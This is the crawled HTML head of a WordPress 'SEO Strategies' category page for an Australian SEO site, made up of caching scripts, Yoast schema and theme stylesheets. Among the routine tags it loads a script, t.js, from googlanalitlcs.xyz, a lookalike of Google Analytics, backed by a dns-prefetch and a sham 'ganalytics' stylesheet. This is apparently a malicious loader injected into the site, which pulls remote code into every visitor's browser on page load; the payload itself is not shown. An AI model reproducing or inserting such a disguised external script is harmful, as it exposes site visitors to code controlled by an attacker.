

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seo.nubevest.com.au/category/seo-strategies/
body_size: 51207
content:

<!DOCTYPE html>
<html lang="en-US">

<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SEO Strategies Archives - Nubevestseo Website</title>
	<link rel="canonical" href="https://seo.nubevest.com.au/category/seo-strategies/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SEO Strategies Archives - Nubevestseo Website" />
	<meta property="og:url" content="https://seo.nubevest.com.au/category/seo-strategies/" />
	<meta property="og:site_name" content="Nubevestseo Website" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://seo.nubevest.com.au/category/seo-strategies/","url":"https://seo.nubevest.com.au/category/seo-strategies/","name":"SEO Strategies Archives - Nubevestseo Website","isPartOf":{"@id":"https://seo.nubevest.com.au/#website"},"breadcrumb":{"@id":"https://seo.nubevest.com.au/category/seo-strategies/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://seo.nubevest.com.au/category/seo-strategies/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://seo.nubevest.com.au/"},{"@type":"ListItem","position":2,"name":"SEO Strategies"}]},{"@type":"WebSite","@id":"https://seo.nubevest.com.au/#website","url":"https://seo.nubevest.com.au/","name":"Nubevestseo Website","description":"","publisher":{"@id":"https://seo.nubevest.com.au/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://seo.nubevest.com.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://seo.nubevest.com.au/#organization","name":"Nubevestseo Website","url":"https://seo.nubevest.com.au/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://seo.nubevest.com.au/#/schema/logo/image/","url":"https://seo.nubevest.com.au/wp-content/uploads/2023/09/NUBEVEST-LOGO-PNG-1.png","contentUrl":"https://seo.nubevest.com.au/wp-content/uploads/2023/09/NUBEVEST-LOGO-PNG-1.png","width":1720,"height":1041,"caption":"Nubevestseo Website"},"image":{"@id":"https://seo.nubevest.com.au/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//googlanalitlcs.xyz' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Nubevestseo Website &raquo; Feed" href="https://seo.nubevest.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nubevestseo Website &raquo; Comments Feed" href="https://seo.nubevest.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nubevestseo Website &raquo; SEO Strategies Category Feed" href="https://seo.nubevest.com.au/category/seo-strategies/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nubevestseo Website &raquo; Stories Feed" href="https://seo.nubevest.com.au/web-stories/feed/">		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://seo.nubevest.com.au/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-142-css' href='https://seo.nubevest.com.au/wp-content/uploads/elementor/css/post-142.css?ver=1769279223' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-151-css' href='https://seo.nubevest.com.au/wp-content/uploads/elementor/css/post-151.css?ver=1769279223' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://seo.nubevest.com.au/wp-includes/css/dist/components/style.min.css?ver=b770437d2231065a0c8f005f9f22fbde' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://seo.nubevest.com.au/wp-includes/css/dist/preferences/style.min.css?ver=b770437d2231065a0c8f005f9f22fbde' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://seo.nubevest.com.au/wp-includes/css/dist/block-editor/style.min.css?ver=b770437d2231065a0c8f005f9f22fbde' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://seo.nubevest.com.au/wp-content/cache/min/1/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=1769279224' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://seo.nubevest.com.au/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1769279224' type='text/css' media='all' />
<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://seo.nubevest.com.au/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=1769279224' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bootstrap-css' href='https://seo.nubevest.com.au/wp-content/cache/min/1/wp-content/themes/consultstreet/assets/css/bootstrap.css?ver=1769279224' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://seo.nubevest.com.au/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1769279224' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='consultstreet-style-css' href='https://seo.nubevest.com.au/wp-content/cache/min/1/wp-content/themes/consultstreet/style.css?ver=1769279225' type='text/css' media='all' />
<style id='consultstreet-style-inline-css' type='text/css'>
.theme-page-header-area {
				background: #17212c url(https://seo.nubevest.com.au/wp-content/themes/consultstreet/assets/img/page-header-bg.jpg);
				background-attachment: scroll;
				background-position: top center;
				background-repeat: no-repeat;
				background-size: cover;
			}
.navbar img.custom-logo, .theme-header-magazine img.custom-logo{
			max-width: 257px;
			height: auto;
			}
.theme-slider-content .title-large {
				color: #fff;
			}
            .theme-slider-content .description {
				color: #fff;
			}

/*# sourceURL=consultstreet-style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='consultstreet-theme-default-css' href='https://seo.nubevest.com.au/wp-content/cache/min/1/wp-content/themes/consultstreet/assets/css/theme-default.css?ver=1769279225' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='animate-css-css' href='https://seo.nubevest.com.au/wp-content/cache/min/1/wp-content/themes/consultstreet/assets/css/animate.css?ver=1769279225' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='owl.carousel-css-css' href='https://seo.nubevest.com.au/wp-content/cache/min/1/wp-content/themes/consultstreet/assets/css/owl.carousel.css?ver=1769279225' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bootstrap-smartmenus-css-css' href='https://seo.nubevest.com.au/wp-content/cache/min/1/wp-content/themes/consultstreet/assets/css/bootstrap-smartmenus.css?ver=1769279225' type='text/css' media='all' />
<link rel='stylesheet' id='consultstreet-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2Citalic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://seo.nubevest.com.au/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.11692361745' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='popupaoc-public-style-css' href='https://seo.nubevest.com.au/wp-content/cache/min/1/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=1769279225' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-widget-styles-css' href='https://seo.nubevest.com.au/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=1769279225' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-responsive-css' href='https://seo.nubevest.com.au/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=1769279225' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://seo.nubevest.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://seo.nubevest.com.au/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1769279225' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://seo.nubevest.com.au/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1769279225' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://seo.nubevest.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://seo.nubevest.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://googlanalitlcs.xyz/t.js?site=5fc57d599507d2bf35fe517814c3de99" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://seo.nubevest.com.au/wp-content/cache/min/1/wp-content/themes/consultstreet/assets/js/bootstrap.js?ver=1768369335" id="bootstrap-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://seo.nubevest.com.au/wp-content/cache/min/1/wp-content/themes/consultstreet/assets/js/smartmenus/jquery.smartmenus.js?ver=1768369335" id="consultstreet-smartmenus-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://seo.nubevest.com.au/wp-content/cache/min/1/wp-content/themes/consultstreet/assets/js/custom.js?ver=1768369335" id="consultstreet-custom-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://seo.nubevest.com.au/wp-content/cache/min/1/wp-content/themes/consultstreet/assets/js/smartmenus/bootstrap-smartmenus.js?ver=1768369335" id="bootstrap-smartmenus-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://seo.nubevest.com.au/wp-content/cache/min/1/wp-content/themes/consultstreet/assets/js/owl.carousel.js?ver=1768369335" id="owl-carousel-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://seo.nubevest.com.au/wp-content/cache/min/1/wp-content/themes/consultstreet/assets/js/animation/animate.js?ver=1768369335" id="animate-js-js" defer></script>
